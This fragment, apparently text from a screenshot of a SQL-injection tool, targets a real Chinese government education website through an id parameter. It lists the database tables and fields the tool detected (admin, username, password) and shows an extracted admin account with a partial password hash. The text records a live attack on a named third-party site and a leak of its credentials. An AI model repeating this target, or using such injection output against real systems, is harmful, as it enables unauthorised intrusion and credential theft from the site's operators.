 注入连接 http://wz.xhqedu.gov.cn/N sp?id=133
检测表段 检测字段 检测内容 (1/1)
admin
news
username
password
id
位数 内容
第1位
第2位
第3位
第4位
第5位
第6位
第7位
第8位
编号 user... password
1 admin 00f 34eac